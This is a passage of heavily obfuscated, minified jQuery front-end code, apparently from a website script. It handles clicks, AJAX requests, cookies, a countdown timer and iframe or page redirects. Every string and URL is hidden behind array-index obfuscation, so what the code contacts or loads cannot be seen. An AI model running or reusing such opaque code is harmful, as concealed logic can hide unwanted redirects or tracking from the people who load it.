[20]+_g[127]+_d[278]]+(_i[89]+_d[29]+_h[164]+_b[193]+_f[186]+_f[300]+_h[221]+_g[309]+_b[171]+_c[28]+_d[76]+_e[141]+_f[100]+_f[259]+_c[28]+_b[201]+_e[46]+_f[9]+_j[131]+_a[260]+_h[73]+_d[247]+_a[80]+_i[121]+_e[40]+_b[46]+_e[20]+_j[234]+_g[68]+_c[161]+_f[100]+_b[173]+_b[98]+_b[310]+_f[41]+_c[215]+_h[48])+vfed[_d[192]+_c[318]+_f[121]]+(_j[320]+_c[318]+_j[241]+_a[274])+vfed[_a[142]+_d[25]+_i[170]]+(_b[98]+_h[212]+_a[67]+_i[170]+_j[126])+vfed[_c[161]+_a[67]+_e[219]]+(_d[308]+_d[29]+_f[41]+_b[71]+_a[274])+vfed[_e[281]+_i[89]+_i[170]]+(_c[241]+_f[60]+_h[153]+_f[297]+_g[303]+_d[70]+_a[19])),fed[_d[278]+_c[318]+_h[212]+_f[60]+_e[90]+_f[259]+_i[106]][_a[67]+_f[314]+_d[207]+_a[63]+_i[235]+_b[173]]($(_b[169]+_c[254]+_e[74]+_g[188]+_e[39]+_f[297]+_f[304]+_b[201]+_b[211]+_b[308]+_b[71]+_h[309]+_b[173]+_b[201])[_d[52]+_d[211]+_h[209]+_b[5]](_i[170]+_d[52]+_a[168]+_f[9]+_f[40]+_h[303]+_f[9]+_i[206]+_a[63]),$(_g[290]+_b[82]+_a[63]+_i[170]+_b[308]+_b[171]+_j[125]+_b[201]+_a[81]+_g[212]+_b[71]+_c[186]+_b[173]+_a[236])[_g[284]+_b[173]+_e[209]+_i[235]](_h[164]+_e[20]+_e[209]+_e[20]+_i[213]+_d[207]+_b[97]+_b[117]+_h[74]),_0x17c2[10],$(_g[290]+_a[276]+_a[63]+_g[188]+_h[230]+_f[297]+_e[10]+_h[309]+_a[81]+_d[292]+_j[241]+_b[201]+_b[173]+_j[70])[_j[70]+_a[168]+_e[209]+_j[242]](_a[142]+_g[284]+_j[307]+_j[70]+_i[213]+_a[317]+_d[76]+_f[3]+_e[141])));24==vfed[_a[236]+_d[25]+_d[293]]?(fed[_a[294]+_d[172]+_d[192]+_b[310]+_f[100]+_b[213]+_i[300]][_a[67]+_e[281]+_j[51]+_h[209]](),fed[_h[271]+_c[294]+_g[178]+_d[257]+_c[186]+_j[125]][_g[284]+_c[179]+_e[20]+_d[268]](vfed[_i[194]+_i[41]+_g[127]+_e[44]]+(_c[318]+_i[88]+_a[142]+_i[48]+_h[176]+_b[169]+_a[306]+_a[287]+_a[306]+_c[28]+_d[52]+_f[97]+_d[52]+_a[205]+_b[259]+_j[192]+_g[65]+_c[230]+_g[207]+_j[260]+_c[145]+_d[25]+_e[219]+_d[70])+vfed[_c[145]+_c[318]+_c[215]]+(_j[320]+_c[318]+_c[215]+_e[315])+vfed[_i[170]+_e[269]+_i[170]]+(_f[274]+_g[127]+_g[210]+_g[321]+_f[100]+_j[126]+_e[9]+_g[321]+_d[293]+_d[52]+_d[211]+_j[276]))):(14==vfed[_h[309]+_a[67]+_b[71]]||15==vfed[_e[20]+_i[89]+_h[164]]||16==vfed[_c[186]+_j[51]+_d[293]])&&(fed[_c[285]+_f[238]+_c[145]+_b[310]+_b[193]+_e[281]+_f[60]][_j[51]+_b[213]+_h[264]+_j[307]](),fed[_e[43]+_c[294]+_h[309]+_d[111]+_g[303]+_e[310]][_a[168]+_c[186]+_g[172]+_f[288]](_a[187]+_g[236]+_d[10]+_b[71]+_b[308]+_h[209]+_d[52]+_h[235]+_g[207]+_i[213]+_j[77]+_a[168]+_j[302]+_g[207],_b[169]+_j[248]+_b[193]+_a[142]+_d[292]+_b[173]+_i[41]+_i[317]+_b[264]+_h[230]+_d[25]+_a[168]+_b[193]+_f[3],_e[69]+_i[48]+_j[241]+_d[292]+_f[60]+_b[193]+_i[238]+_j[307]+_a[150]+_d[193]+_f[259]+_h[204]+_d[10]+_d[29],0),fed[_e[43]+_g[62]+_d[52]+_h[153]+_g[303]+_g[288]][_c[215]+_a[255]+_g[178]+_i[194]](_a[187]+_b[82]+_f[100]+_c[215]+_j[226]+_h[221]+_g[62]+_c[186]+_g[210]+_b[308]+_g[172]+_e[209]+_j[302]+_f[288],_a[187]+_j[248]+_h[204]+_b[71]+_f[40]+_h[221]+_h[151]+_j[70]+_b[211]+_f[40]+_h[264]+_c[230]+_i[48]+_g[278],_f[71]+_a[63]+_a[142]+_a[150]+_j[77]+_a[236]+_e[316]+_a[253]+_a[150]+_a[132]+_f[259]+_j[276]+_d[10]+_h[303],200),fed[_g[321]+_d[247]+_g[284]+_h[153]+_c[244]+_a[255]][_d[293]+_b[5]+_d[172]+_f[297]](_b[169]+_c[254]+_e[74]+_h[164]+_h[230]+_g[188]+_a[80]+_f[233]+_j[302]+_a[150]+_h[235]+_a[168]+_a[317]+_b[264],_c[313]+_i[97]+_f[100]+_h[164]+_c[181]+_h[164]+_e[90]+_h[74]+_j[302]+_c[181]+_a[67]+_b[173]+_b[193]+_j[195],_h[283]+_e[74]+_g[188]+_g[212]+_h[235]+_g[284]+_g[204]+_a[253]+_a[150]+_d[193]+_b[5]+_b[193]+_i[48]+_a[317],200),fed[_g[321]+_i[124]+_a[236]+_h[153]+_c[244]+_e[310]][_h[212]+_b[117]+_d[149]+_i[300]](_i[222]+_f[71]+_c[244]+_i[170]+_i[213]+_e[219]+_b[5]+_b[117]+_i[194]+_b[308]+_f[288]+_j[48]+_i[235]+_d[211],_j[194]+_h[283]+_d[10]+_i[170]+_a[150]+_a[142]+_b[5]+_c[146]+_e[43]+_d[292]+_f[273]+_b[193]+_f[9]+_c[215]))}),_defineProperty(_ref6,_i[300]+_b[201]+_d[257]+_h[212],function(e,a,x,u){$(document)[_i[16]+_b[213]](_b[203]+_b[296]+_i[89]+_d[185]+_g[36],e,function(){$(e)[_d[149]+_c[244]+_e[51]+_g[178]+_h[217]+_e[74]+_g[89]+_a[101]+_d[52]+_g[207]+_a[235]](x),$(this)[_f[9]+_e[219]+_e[219]+_g[89]+_d[247]+_a[236]+_b[264]+_c[161]](x),$(a)[_j[242]+_a[63]+_e[51]+_b[117]+_c[213]+_b[193]+_e[204]+_d[247]+_h[309]+_b[264]+_h[212]](_h[283]+_a[63]+_i[170]+_b[308]+_d[207]+_g[309]+_c[146]+_h[74])[_g[309]+_g[65]+_j[241]+_h[204]](),$(a)[_b[193]+_j[150]]($(this)[_j[51]+_j[302]+_g[188]+_i[48]+_e[280]]())[_f[71]+_d[52]+_i[170]+_h[204]+_e[13]+_a[317]](u)[_c[186]+_a[142]+_d[293]+_c[206]+_h[151]+_i[41]+_c[161]+_b[264]](_g[236]+_j[276]+_b[71]+_e[39]+_c[161]+_i[215]+_c[146]+_h[74])})}),_defineProperty(_ref6,_j[241]+_j[242]+_c[146]+_i[194],function(e,a,x,u){$(document)[_j[48]+_d[29]](_b[203]+_g[62]+_h[264]+_f[168]+_h[106],e,function(){$(e)[_d[181]+_a[67]+_i[88]+_e[219]](_i[41])[_j[242]+_c[244]+_h[68]+_b[117]+_a[143]+_a[63]+_d[226]+_g[62]+_e[20]+_d[207]+_c[161]](x),$(this)[_e[69]+_g[65]+_e[281]+_g[188]](_f[9])[_g[284]+_a[142]+_f[121]+_d[226]+_d[247]+_f[9]+_e[141]+_c[161]](x),$(a)[_f[259]+_a[63]+_i[206]+_i[16]+_e[303]+_f[100]+_f[240]+_c[294]+_g[284]+_f[288]+_e[141]](_e[69]+_h[204]+_j[241]+_g[212]+_i[264]+_c[171]+_d[172]+_a[78])[_g[309]+_j[51]+_h[164]+_f[100]](),$(a)[_g[303]+_h[226]]($(this)[_f[41]+_a[317]+_g[188]+_d[10]+_c[172]]())[_f[71]+_g[284]+_d[293]+_c[244]+_a[33]+_h[303]](u)[_i[41]+_b[71]+_j[241]+_j[252]+_c[294]+_b[201]+_g[207]+_c[161]](_h[283]+_j[276]+_i[170]+_e[39]+_j[162]+_f[273]+_c[146]+_c[188])})}),_defineProperty(_ref6,_e[141]+_c[146]+_a[255]+_d[211],function(e,a){$(document)[_j[48]+_e[281]](_c[285]+_j[125]+_h[264]+_f[168]+_d[264],e,function(){$(this)[_e[209]+_a[63]+_e[280]+_b[173]]()==_h[116]+_h[272]+_j[23]+_j[206]+_f[144]+_i[148]+_e[52]?$(this)[_g[127]+_h[204]+_g[179]+_h[209]](_a[112]+_c[18]+_b[70]+_a[170]+_b[95]+_f[0]+_a[170]):$(this)[_i[300]+_g[303]+_a[205]+_i[300]](_h[116]+_i[115]+_f[211]+_g[308]+_f[144]+_h[321]+_i[59]);for(var v=_0x17c2[10],P=$(this)[_g[321]+_b[201]+_e[310]+_b[193]+_c[115]+_g[127]+_h[212]](a)[_b[213]+_j[276]+_d[268]+_h[209]]()[_g[236]+_g[65]+_f[314]+_d[293]](_j[125]+_f[41])[_d[247]+_a[63]+_h[303]+_b[3]+_f[60]+_e[44]]-1;0<=P;P--)v+=$(this)[_d[83]+_g[284]+_d[149]+_h[204]+_j[302]+_h[209]+_c[161]](a)[_b[213]+_j[276]+_a[205]+_c[230]]()[_g[236]+_h[264]+_i[88]+_h[164]](_e[10]+_f[41])[_g[303]+_f[63]](P)[_i[194]+_j[242]+_g[178]+_i[194]](_j[48]+_c[173]+_h[209]+_f[100]+_e[310]+_g[241]+_i[9]+_d[174]+_g[300]);$(this)[_g[321]+_c[186]+_c[272]+_c[244]+_g[274]+_a[168]+_a[235]](a)[_a[317]+_d[10]+_g[179]+_h[209]]()[_b[97]+_b[173]+_e[51]+_a[101]](v)})}),_defineProperty(_ref6,_g[236]+_c[186]+_i[84]+_d[172],function(e){$(_b[169]+_g[236]+_h[204]+_e[219]+_j[226]+_e[43]+_d[247]+_a[236]+_g[210]+_i[213]+_a[276]+_h[309]+_b[284]+_a[80])[_e[316]+_c[294]+_g[65]+_j[234]+_g[36]](function(){$[_a[132]+_f[100]+_a[168]](vfed[_d[83]+_j[70]+_e[209]+_j[192]]+(_e[269]+_i[88]+_d[293]+_e[74]+_a[205]+_g[290]+_i[194]+_h[266]+_g[321]+_h[5]+_j[75]+_b[264]+_b[193]+_b[5]+_c[28]+_e[20]+_j[314]+_j[70]+_a[205]+_b[11]+_a[71]+_h[151]+_i[16]+_e[266]+_i[274]+_d[103]+_d[52]+_j[234]+_e[315]+_d[207]+_d[10]+_h[209]+_d[308]+_e[51]+_e[269]+_a[142]+_c[78])+vfed[_j[195]+_d[25]+_h[164]]+(_g[181]+_g[65]+_d[293]+_d[70])+vfed[_g[188]+_g[65]+_e[219]]+(_d[308]+_h[212]+_h[264]+_f[121]+_f[131])+vfed[_a[235]+_j[51]+_c[215]]+(_b[98]+_j[302]+_h[264]+_g[188]+_c[78])+vfed[_f[314]+_b[85]+_j[241]]+(_g[181]+_f[60]+_d[111]+_f[297]+_f[100]+_g[68])+e,function(k){1==k[_j[234]+_f[238]+_i[170]+_f[100]]?$(_i[222]+_h[283]+_b[193]+_i[170]+_h[230]+_c[299]+_g[62]+_d[52]+_a[81]+_g[212]+_g[236]+_e[20]+_e[303]+_b[117])[_i[300]+_c[244]+_j[131]+_g[127]](_c[83]+_h[280]+_j[68]):fed[_j[195]+_j[48]+_j[241]+_h[73]+_e[10]+_i[48]][_g[62]+_a[80]+_b[3]+_j[51]+_i[88]]()})})}),_defineProperty(_ref6,_f[317]+_e[74]+_b[5]+_f[41]+_d[181]+_a[67]+_g[303]+_a[235],function(){fed[_b[3]+_e[10]+_d[172]+_d[257]+_h[309]+_a[101]][_c[215]+_j[276]+_g[62]+_b[264]](_d[257]+_d[172]+_c[215]+_a[81]),fed[_d[193]+_g[62]+_f[238]+_b[48]+_e[20]+_c[294]][_h[209]+_j[51]+_a[306]+_c[161]](_b[293]+_i[234]+_d[222]+_c[14]+_j[282]+_i[303]+_d[126]+_i[219]+_h[53]+_c[124]+_b[309]+_j[144]+_e[98]+_c[224]+_d[38]+_c[160]+_h[149]+_b[84]+_h[281]+_g[43]+_g[3]+_e[236]+_c[126]+_c[228]+_e[238]+_c[29]+_h[173]+_e[308]+_h[121]),fed[_d[193]+_c[294]+_g[178]+_e[275]+_c[186]+_e[10]][_c[215]+_i[48]+_b[296]+_i[264]](_g[309]+_g[303]+_a[236]+_f[121]),fed[_c[123]+_b[296]+_h[61]+_j[77]+_j[70]+_g[62]][_b[296]+_c[146]+_a[294]+_i[41]](fed[_i[121]+_c[294]+_f[238]+_e[275]+_j[70]+_c[294]][_f[97]+_a[71]+_e[51]+_j[184]])}),_defineProperty(_ref6,_j[276]+_i[235]+_h[219]+_d[257]+_b[173]+_a[317],function(e,a,x){$(e)[_g[204]+_e[10]+_d[25]+_j[234]+_i[45]](function(){$(a)[_c[318]+_a[235]](_a[108]+_j[192]+_c[318]+_a[142]+_c[215]+_h[204]+_j[302])?($(x)[_c[171]+_g[65]+_d[293]+_h[204]]()[_c[272]+_g[303]+_i[206]+_e[90]+_a[143]+_g[303]+_c[206]+_f[304]+_i[41]+_h[212]+_d[207]](_j[248]+_h[204]+_a[142]+_f[40]+_g[207]+_i[215]+_b[117]+_c[188]),$(a)[_f[9]+_i[170]+_i[170]+_d[226]+_f[304]+_e[20]+_e[141]+_a[235]](_i[97]+_c[244]+_b[71]+_c[181]+_g[207]+_e[44]+_a[80]+_f[233]),$(_g[290]+_c[254]+_c[244]+_e[219]+_c[181]+_i[194]+_g[62]+_d[52]+_a[81]+_a[150]+_h[264]+_f[71]+_i[235]+_c[186]+_b[310]+_b[193])[_a[236]+_a[142]+_j[241]+_d[226]+_h[151]+_h[309]+_i[264]+_j[162]](_a[276]+_e[74]+_f[121]+_h[230]+_b[171]+_d[52]+_b[5]+_d[211]+_d[292]+_g[62]+_g[303]+_b[82]+_h[209])):($(a)[_a[255]+_d[10]+_c[145]+_a[80]+_a[143]+_j[276]+_a[314]+_c[294]+_g[284]+_h[212]+_i[264]](_e[69]+_c[244]+_j[241]+_a[150]+_j[162]+_e[44]+_a[80]+_a[78]),$(_d[41]+_h[283]+_i[48]+_c[215]+_i[213]+_d[83]+_f[304]+_b[201]+_c[130]+_i[213]+_a[67]+_g[236]+_d[149]+_b[201]+_e[51]+_h[204])[_f[259]+_g[303]+_d[192]+_i[16]+_h[217]+_d[10]+_a[314]+_a[101]+_e[20]+_g[207]+_g[207]](_g[236]+_c[244]+_c[215]+_e[39]+_a[306]+_c[186]+_j[242]+_i[300]+_b[308]+_i[124]+_g[303]+_i[97]+_g[127]))})}),_defineProperty(_ref6,_i[194]+_h[309]+_f[259]+_f[288]+_b[193],function(e){$(document)[_a[80]+_a[317]](_c[285]+_e[10]+_h[264]+_e[316]+_i[45],e,function(){var k=$(this)[_d[52]+_c[230]+_g[127]+_a[255]](_h[164]+_i[41]+_j[307]+_a[236]+_j[226]+_b[201]+_c[299]+_a[67]),v=$(_c[313]+_e[69]+_e[74]+_f[121]+_a[150]+_d[83]+_d[247]+_c[186]+_g[210]+_d[292]+_b[85]+_f[71]+_b[5]+_f[9]+_d[192]+_c[244])[_h[309]+_g[127]+_f[60]+_d[149]](_j[241]+_c[186]+_g[127]+_a[236]+_i[213]+_d[83]+_e[10]+_c[186]+_b[211]);if(0!=$(_i[222]+_e[69]+_a[63]+_j[241]+_j[226]+_i[194]+_c[294]+_j[70]+_g[210]+_b[308]+_i[89]+_a[276]+_c[272]+_f[9]+_a[76]+_h[204])[_g[284]+_f[60]+_e[209]+_e[310]](_j[241]+_b[201]+_g[127]+_b[201]+_c[181]+_h[221]+_i[41]+_h[212]+_h[212]))var v=fed[_h[235]+_d[52]+_g[207]+_g[303]+_b[189]+_i[49]][_j[241]+_c[244]+_f[168]+_j[48]+_c[215]+_i[48]](v);$(e)[_i[235]+_i[48]+_d[192]+_j[48]+_h[217]+_h[204]+_g[89]+_f[304]+_b[201]+_f[288]+_d[207]](_c[254]+_g[303]+_b[71]+_b[308]+_d[257]+_b[173]+_g[274]+_b[264]+_f[40]+_d[193]+_d[149]+_a[63]+_c[244]+_b[213]),$(this)[_c[186]+_e[219]+_e[219]+_a[314]+_h[151]+_g[284]+_j[162]+_c[161]](_c[254]+_h[204]+_c[215]+_j[226]+_j[77]+_f[60]+_i[88]+_h[212]+_g[212]+_g[83]+_g[288]+_f[100]+_a[63]+_j[302]),$(_f[300]+_c[254]+_b[193]+_c[215]+_a[150]+_e[43]+_h[151]+_d[52]+_g[210]+_i[213]+_g[321]+_h[309]+_g[288]+_c[161]+_d[10])[_b[5]+_b[193]+_c[145]+_h[61]+_i[84]+_h[204]+_f[240]+_g[62]+_a[236]+_i[264]+_e[141]](_g[236]+_f[100]+_i[170]+_b[308]+_e[141]+_g[309]+_g[178]+_c[188]),$(_c[313]+_e[69]+_b[193]+_e[219]+_c[181]+_d[83]+_h[151]+_i[41]+_g[210]+_j[226]+_b[85]+_d[181]+_a[255]+_c[186]+_c[145]+_j[276])[_h[309]+_g[127]+_c[230]+_d[149]](_c[161]+_h[219]+_j[234],k+v),$(_b[169]+_j[248]+_f[100]+_e[219]+_i[213]+_c[299]+_a[101]+_f[9]+_a[81]+_j[226]+_b[296]+_a[80]+_b[201]+_h[164]+_g[303]+_b[5])[_e[141]+_g[309]+_i[16]+_j[154]]();var P=document[_g[83]+_b[193]+_j[307]+_c[220]+_d[247]+_j[276]+_e[51]+_e[74]+_e[281]+_e[209]+_f[46]+_d[111]+_f[122]+_i[170]](_c[254]+_i[48]+_a[142]+_b[308]+_j[184]+_h[151]+_c[186]+_c[130]+_i[213]+_i[89]+_f[71]+_h[219]+_c[186]+_b[310]+_i[48]);P[_f[288]+_b[5]+_h[66]]=k+v})}),_defineProperty(_ref6,_i[89]+_b[82]+_e[310]+_h[309]+_e[51]+_i[48],function(e){if(1==$(e)[_c[186]+_c[230]+_i[300]+_e[310]](_c[215]+_e[20]+_e[209]+_d[52]+_h[230]+_h[151]+_j[48]+_j[234]+_d[264])||1!=$(e)[_c[186]+_e[209]+_g[127]+_g[288]](_j[241]+_h[309]+_g[127]+_a[236]+_i[213]+_d[185]+_e[90]+_g[188]+_a[63]))return!1;var d=0==$(e)[_d[52]+_j[307]+_i[300]+_g[288]](_i[170]+_c[186]+_e[209]+_d[52]+_e[39]+_b[171]+_g[284]+_c[161]+_b[264])?$(e)[_a[236]+_f[60]+_g[127]+_b[5]](_j[241]+_e[20]+_j[307]+_d[52]+_c[181]+_f[297]+_g[62]+_a[236]+_b[211]):fed[_f[307]+_h[309]+_b[264]+_g[303]+_e[91]+_b[224]][_j[241]+_j[276]+_b[203]+_i[16]+_c[215]+_d[10]]($(e)[_j[70]+_h[209]+_e[209]+_a[255]](_c[215]+_b[201]+_b[173]+_i[41]+_f[40]+_a[306]+_h[151]+_d[52]+_g[210])),i=0==$(e)[_b[201]+_h[209]+_h[209]+_f[259]](_g[188]+_f[9]+_h[209]+_g[284]+_h[230]+_f[288]+_a[168]+_c[186]+_j[307])&&-1<d[_a[67]+_e[281]+_c[215]+_d[10]+_i[238]+_j[223]+_e[69]](_j[194]+_g[278]+_j[283]+_j[75]+_a[271])?vfed[_e[209]+_h[221]+_a[101]]+(_h[309]+_i[264]+_j[162]+_e[74]+_f[60]+_a[176]+_i[97]+_h[204]+_j[241]+_e[40]+_b[171]+_g[62]+_h[309]+_e[93]+_f[100]+_e[310]+_h[172]+_i[194]+_e[44]+_j[184]+_e[307]+_g[293]+_j[242]+_f[304]+_f[131]):$(e)[_c[186]+_a[168]+_j[307]+_h[219]](_f[121]+_b[201]+_e[209]+_d[52]+_j[226]+_g[321]+_h[309]+_h[219]+_i[264]),o=0!=$(e)[_e[20]+_i[300]+_i[300]+_b[5]](_b[71]+_e[20]+_b[173]+_a[236]+_g[212]+_g[207]+_f[60]+_e[20]+_d[211])&&-1<d[_a[67]+_j[302]+_a[142]+_h[204]+_e[280]+_a[157]+_a[276]](_i[284])?encodeURIComponent(d):d,c=0==$(e)[_i[41]+_b[173]+_a[168]+_j[242]](_e[219]+_h[309]+_c[230]+_b[201]+_a[150]+_j[70]+_h[73]+_e[209]+_a[80])?_h[245]+_a[236]+_g[293]+_c[230]+_c[146]+_e[315]+$(e)[_h[309]+_e[209]+_c[230]+_e[310]](_d[293]+_a[236]+_h[209]+_c[186]+_a[150]+_d[52]+_f[108]+_b[173]+_c[146]):_0x17c2[10],y=0==$(e)[_d[52]+_h[209]+_i[300]+_g[288]](_h[164]+_c[186]+_c[230]+_h[309]+_g[212]+_i[300]+_g[288]+_a[81]+_c[161])?_0x17c2[10]:_d[308]+_g[127]+_d[149]+_h[153]+_e[141]+_j[126]+$(e)[_c[186]+_e[209]+_i[300]+_e[310]](_a[142]+_c[186]+_e[209]+_d[52]+_g[212]+_f[60]+_i[235]+_c[130]+_a[235]),b=0==$(e)[_e[20]+_b[173]+_c[230]+_g[288]](_f[121]+_d[52]+_h[209]+_j[70]+_a[150]+_b[264]+_j[276]+_g[303]+_j[176])?_0x17c2[10]:_a[118]+_a[235]+_g[303]+_b[193]+_f[44]+_h[48]+$(e)[_f[9]+_i[300]+_f[60]+_f[259]](_g[188]+_i[41]+_c[230]+_g[284]+_j[226]+_e[141]+_d[10]+_e[74]+_h[106]),p=$(e)[_f[9]+_d[211]+_e[209]+_a[255]](_e[219]+_f[9]+_d[211]+_a[236]+_j[226]+_i[88]+_c[244]+_g[179]+_h[209])?_d[308]+_i[157]+_d[76]+_h[68]+_j[184]+_a[274]+$(e)[_g[284]+_e[209]+_d[211]+_d[149]](_i[170]+_j[70]+_g[127]+_i[41]+_h[230]+_h[303]+_i[48]+_f[186]+_e[209]):_0x17c2[10],m=i+o+c+y+b+p,w=document[_j[285]+_e[74]+_j[307]+_f[20]+_f[304]+_b[193]+_b[310]+_f[100]+_h[303]+_j[307]+_h[255]+_g[210]+_d[303]+_e[219]](_a[276]+_a[63]+_a[142]+_i[213]+_c[299]+_j[125]+_d[52]+_c[130]+_f[40]+_d[25]+_j[248]+_c[272]+_d[52]+_i[206]+_e[74]);if(1==$(e)[_b[201]+_d[211]+_j[307]+_f[259]](_f[121]+_h[309]+_g[127]+_e[20]+_h[230]+_f[168]+_g[309]+_a[236]+_d[211]))fed[_c[285]+_f[238]+_i[16]+_d[264]+_f[41]+_d[10]][_g[83]+_a[63]+_c[230]](_h[283]+_b[193]+_e[219]+_j[214]+_i[64]+_h[204]+_d[185]+_h[266]+_f[9]+_b[173])?w[_g[207]+_f[259]+_a[294]]=m:$(_e[234]+_g[236]+_g[303]+_c[215]+_h[230]+_a[294]+_c[171]+_a[236]+_c[230]+_e[39]+_h[264]+_c[115]+_f[71]+_g[178])[_a[235]+_a[287]+_j[48]+_h[74]](),$(document)[_b[117]+_e[281]](_f[168]+_f[304]+_j[51]+_a[294]+_g[36],_h[172]+_e[69]+_a[63]+_e[219]+_c[181]+_d[185]+_e[44]+_f[9]+_c[230]+_g[212]+_h[212]+_f[108]+_e[275]+_d[192]+_c[318]+_c[230],function(){return fed[_a[57]+_d[52]+_b[264]+_e[74]+_c[8]+_d[158]][_a[142]+_e[74]+_e[316]+_b[117]+_a[142]+_g[303]]($(e)[_i[41]+_g[127]+_f[60]+_d[149]](_b[71]+_d[52]+_b[173]+_h[309]+_g[212]+_c[188]+_i[16]+_a[255]+_c[215]))==$(_i[222]+_c[254]+_g[303]+_j[241]+_e[39]+_j[234]+_b[97]+_c[186]+_d[211]+_g[212]+_a[67]+_i[88]+_j[184]+_c[173]+_c[230])[_j[216]+_c[186]+_f[304]]()?void(fed[_g[204]+_j[48]+_b[117]+_d[264]+_b[85]+_j[276]][_b[264]+_i[48]+_c[230]](_j[248]+_a[63]+_a[142]+_b[11]+_i[64]+_h[204]+_j[234]+_b[97]+_f[9]+_f[60],$(e)[_a[236]+_f[60]+_i[300]+_d[149]](_i[170]+_h[309]+_i[300]+_h[309]+_d[292]+_e[164]+_h[61]+_a[255]+_g[188]),1),$(_a[187]+_c[254]+_a[63]+_d[293]+_g[212]+_g[204]+_h[266]+_d[52]+_b[173]+_b[308]+_c[318]+_j[302]+_d[181]+_h[61])[_c[171]+_d[25]+_i[170]+_d[10]](),w[_d[207]+_d[149]+_g[204]]=m):($(_h[172]+_j[248]+_c[244]+_g[188]+_d[292]+_c[285]+_i[215]+_b[201]+_b[173]+_b[308]+_j[51]+_d[29]+_d[83]+_h[73]+_i[300])[_h[217]+_i[41]+_h[151]](_0x17c2[10])[_b[201]+_h[209]+_g[127]+_f[259]](_i[194]+_e[10]+_i[41]+_j[234]+_b[193]+_b[97]+_d[172]+_g[62]+_e[219]+_c[244]+_i[235],_j[118]+_b[149]+_f[316]+_a[17]+_g[140]+_g[190]+_e[231]+_g[304]+_j[261]+_e[115])[_g[236]+_g[178]+_b[203]+_c[173]+_a[235]](),!1)});else if(1==$(e)[_h[309]+_d[211]+_f[60]+_j[242]](_a[142]+_d[52]+_f[60]+_b[201]+_e[39]+_e[20]+_g[188]+_a[143]+_g[207])||2==$(e)[_j[70]+_j[307]+_j[307]+_e[310]](_j[241]+_h[309]+_d[211]+_a[236]+_g[212]+_g[284]+_i[170]+_a[143]+_j[162])&&!fed[_d[185]+_f[238]+_j[48]+_e[19]+_j[51]+_j[276]][_j[285]+_h[204]+_d[211]](_d[76]+_e[141]+_d[10]+_a[255]+_j[214]+_f[41]+_a[142])){var g=!0;if($(e)[_j[70]+_j[307]+_d[211]+_c[272]](_h[212]+_f[259]+_i[166],$(e)[_h[309]+_a[168]+_d[211]+_a[255]](_c[215]+_i[41]+_h[209]+_c[186]+_f[40]+_b[296]+_b[85]+_h[303]+_f[44])),$(e)[_c[294]+_h[61]+_j[70]+_j[241]](function(){g=!1}),g)var k=$(e)[_d[52]+_e[209]+_e[209]+_d[149]](_e[219]+_j[70]+_h[209]+_h[309]+_b[308]+_f[60]+_c[318]+_j[195]+_j[276]),v=setInterval(function(){0==k?($(_h[172]+_b[82]+_h[204]+_e[219]+_h[230]+_j[184]+_d[247]+_c[186]+_j[94]+_b[308]+_g[127]+_e[269]+_j[184]+_e[141])[_c[171]+_i[89]+_b[71]+_c[244]](),$(e)[_d[52]+_c[230]+_f[60]+_f[259]](_b[264]+_f[259]+_h[66],m),clearInterval(v)):($(_d[41]+_b[82]+_b[193]+_h[164]+_g[212]+_g[321]+_h[151]+_d[52]+_h[153]+_d[292]+_b[173]+_d[25]+_b[171]+_f[288]+_g[2]+_i[264]+_g[321]+_i[41]+_d[29])[_g[309]+_b[173]+_a[76]+_c[294]](k--),$(_c[313]+_b[82]+_j[276]+_e[219]+_i[213]+_f[297]+_d[247]+_j[70]+_j[94]+_h[230]+_e[209]+_j[51]+_h[221]+_c[161])[_e[141]+_h[266]+_g[178]+_a[78]]())},1e3)}else w[_b[264]+_d[149]+_f[168]]=m;0!=$(e)[_e[20]+_b[173]+_h[209]+_e[310]](_a[142]+_i[41]+_i[300]+_h[309]+_h[230]+_g[127]+_g[288]+_i[106]+_e[141])&&setTimeout(function(){$(_b[169]+_c[254]+_f[100]+_a[142]+_f[40]+_b[171]+_a[101]+_a[236]+_a[81]+_j[226]+_e[316]+_b[117]+_d[29]+_a[276]+_f[41]+_c[272]+_j[195])[_b[264]+_i[215]+_i[16]+_i[64]](),w[_a[235]+_f[259]+_e[316]]=_0x17c2[10]},60000*$(e)[_j[70]+_j[307]+_d[211]+_a[255]](_e[219]+_c[186]+_b[173]+_i[41]+_e[39]+_a[168]+_e[310]+_g[210]+_f[288]));w[_j[70]+_g[127]+_f[60]+_g[284]+_h[66]+_d[278]+_e[259]+_c[213]+_j[276]+_e[281]+_h[209]]?w[_c[186]+_e[209]+_a[168]+_g[284]+_g[204]+_e[44]+_c[220]+_c[213]+_c[244]+_a[317]+_i[300]](_i[16]+_f[314]+_h[151]+_d[172]+_c[186]+_i[170],function(){$(_j[194]+_a[276]+_e[74]+_h[164]+_d[292]+_e[43]+_j[125]+_g[284]+_d[111]+_a[150]+_b[296]+_d[172]+_f[9]+_b[71]+_b[193]+_h[219])[_d[278]+_e[269]+_c[215]+_i[48]]()}):w[_b[117]+_j[302]+_h[151]+_e[90]+_b[201]+_i[170]]=function(){$(_i[222]+_g[236]+_f[100]+_a[142]+_e[39]+_c[299]+_a[101]+_f[9]+_b[211]+_c[181]+_e[10]+_h[61]+_f[9]+_i[170]+_g[303]+_i[235])[_e[44]+_d[25]+_e[219]+_e[74]]()}}),_defineProperty(_ref6,_i[194]+_g[178]+_i[264]+_b[173]+_g[278]+_g[293],function(){fed[_j[285]+_d[247]+_d[172]+_a[57]+_f[9]+_d[247]][_i[264]+_h[73]+_j[77]+_d[192]+_j[51]+_a[168]](_b[169]+_a[276]+_j[276]+_h[164]+_c[181]+_i[235]+_a[236]+_f[50]+_i[48]+_e[39]+_c[161]+_h[73]+_c[20]+_j[195]+_e[269]+_d[211],_h[172]+_a[276]+_b[193]+_i[170]+_d[292]+_b[171]+_f[304]+_h[309]+_i[106]+_e[39]+_b[48]+_i[16]+_a[205]+_f[288]),$(document)[_b[117]+_i[88]](_e[316]+_b[296]+_f[41]+_a[294]+_g[36],_d[41]+_h[283]+_b[193]+_g[188]+_a[150]+_g[288]+_d[52]+_f[50]+_d[10]+_f[40]+_b[264]+_j[75]+_h[235]+_j[195]+_e[269]+_i[300],function(){if(fed[_a[294]+_j[48]+_j[48]+_i[45]+_f[41]+_g[303]][_h[271]+_g[303]+_c[230]](_a[276]+_h[204]+_c[215]+_h[199]+_a[142]+_c[186]+_e[281]+_j[195]+_f[108]))return!1;if(-1==escape($(_h[172]+_g[236]+_e[74]+_e[219]+_i[213]+_c[272]+_a[236]+_h[271]+_c[244]+_h[230]+_d[25]+_i[88]+_f[297]+_f[108]+_b[173])[_i[84]+_d[52]+_f[304]]())[_j[51]+_c[115]+_f[121]+_f[100]+_a[205]+_g[157]+_g[236]](_h[312]+_f[